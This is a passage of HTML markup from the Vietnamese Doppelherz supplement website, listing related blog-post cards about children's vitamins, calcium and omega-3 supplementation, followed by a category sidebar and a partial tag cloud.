								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
